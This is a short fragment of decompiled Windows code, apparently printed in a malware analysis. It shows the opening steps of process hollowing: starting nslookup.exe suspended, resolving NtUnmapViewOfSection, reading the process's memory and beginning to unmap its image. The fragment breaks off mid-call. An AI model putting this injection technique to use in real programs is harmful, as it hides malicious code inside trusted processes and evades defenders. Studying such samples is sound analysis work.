 v2 = a2;
memset(&StartupInfo.lpReserved, 0, 96);
StartupInfo.cb = 104;
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
ModuleHandleW = GetModuleHandleW(L"ntdll");
v4 = ModuleHandleW;
if ( ModuleHandleW )
{
  NtUnmapViewOfSection = GetProcAddress(ModuleHandleW, "NtUnmapViewOfSection");
  if ( NtUnmapViewOfSection )
  {
    NtQueryInformationProcess = (NTSTATUS (__stdcall *)(HANDLE, PROCESSINFOCLASS, PVOID, ULONG, PULONG))GetProcAddress(v4, "NtQueryInformationProcess");
    if ( NtQueryInformationProcess )
    {
      if ( CreateProcessA(
             0i64,
             (LPSTR)"nslookup.exe",
             0i64,
             0i64,
             0,
             4u,
             0i64,
             0i64,
             &StartupInfo,
             &ProcessInformation) )
      {
        sub_140001070(Buffer, 0, 0x2A0ui64);
        v49 = 0;
        *(_OWORD *)lpBaseAddress = 0i64;
        v44 = 0i64;
        v45 = 0i64;
        v11 = ((__int64 (__fastcall *)(HANDLE, _QWORD, LPCVOID *, __int64, int *))NtQueryInformationProcess)(
                ProcessInformation.hProcess,
                0i64,
                lpBaseAddress,
                48i64,
                &v49);
        if ( v11 >= 0 )
        {
          if ( ReadProcessMemory(ProcessInformation.hProcess, lpBaseAddress[1], Buffer, 0x2A0ui64, 0i64) )
          {
            v13 = ((__int64 (__fastcall *)(HANDLE, LPVOID))NtUnmapViewOfSection)(